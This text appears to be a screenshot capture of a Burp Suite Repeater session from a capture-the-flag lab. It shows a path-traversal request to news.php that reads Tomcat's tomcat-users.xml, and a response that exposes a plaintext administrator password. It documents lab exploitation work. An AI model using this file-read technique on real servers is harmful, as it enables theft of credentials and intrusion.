 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://megahosting.htb
Request
Raw Params Headers Hex
1 GET /news.php?file=../../../../../../usr/share/tomcat9/etc/tomcat-users.xml HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 23 Jun 2020 16:42:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2325
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <?xml version="1.0" encoding="UTF-8"?>
10 <!--
11 Licensed to the Apache Software Foundation (ASF) under one or more
12 contributor license agreements.  See the NOTICE file distributed with
13 this work for additional information regarding copyright ownership.
14 The ASF licenses this file to You under the Apache License, Version 2.0
15 (the "License"); you may not use this file except in compliance with
16 the License.  You may obtain a copy of the License at
17
18 http://www.apache.org/licenses/LICENSE-2.0
19
20 Unless required by applicable law or agreed to in writing, software
21 distributed under the License is distributed on an "AS IS" BASIS,
22 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
23 See the License for the specific language governing permissions and
24 limitations under the License.
25 -->
26 <tomcat-users xmlns="http://tomcat.apache.org/xml"
27 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
28 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
29 version="1.0">
30 <!--
31 NOTE:  By default, no user is included in the "manager-gui" role required
32 to operate the "/manager/html" web application.  If you wish to use this app,
33 you must define such a user - the username and password are arbitrary. It is
34 strongly recommended that you do NOT use one of the users in the commented out
35 section below since they are intended for use with the examples web
36 application.
37 -->
38 <!--
39 NOTE:  The sample user and role entries below are intended for use with the
40 examples web application. They are wrapped in a comment and thus are ignored
41 when reading this file. If you wish to configure these users for use with the
42 examples web application, do not forget to remove the <!.. ..> that surrounds
43 them. You will also need to set the passwords to something appropriate.
44 -->
45 <!--
46 <role rolename="tomcat"/>
47 <role rolename="role1"/>
48 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
49 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
50 <user username="role1" password="<must-be-changed>" roles="role1"/>
51 -->
52 <role rolename="admin-gui"/>
53 <role rolename="manager-script"/>
54 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
55 </tomcat-users>
56
Search... 0 matches Pretty
Done 2,517 bytes | 2,125 millis